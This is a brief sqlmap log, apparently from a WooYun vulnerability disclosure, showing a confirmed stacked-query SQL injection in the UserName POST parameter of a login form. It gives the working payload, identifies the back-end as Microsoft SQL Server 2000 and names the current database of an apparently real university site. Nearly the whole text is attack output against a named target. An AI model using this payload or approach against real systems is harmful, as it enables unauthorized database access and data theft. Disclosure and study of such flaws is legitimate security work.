 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: PassWord=g00dPa$$w0rD&UserName=b';WAITFOR DELAY '0:0:5'--
---
[23:46:29] [INFO] testing Microsoft SQL Server
[23:46:29] [INFO] confirming Microsoft SQL Server
[23:46:29] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[23:46:29] [INFO] fetching current database
[23:46:29] [INFO] resumed: GLAcademy
current database: 'GLAcademy'
[23:46:29] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\mba.tju.edu.cn'
www.wooyun.org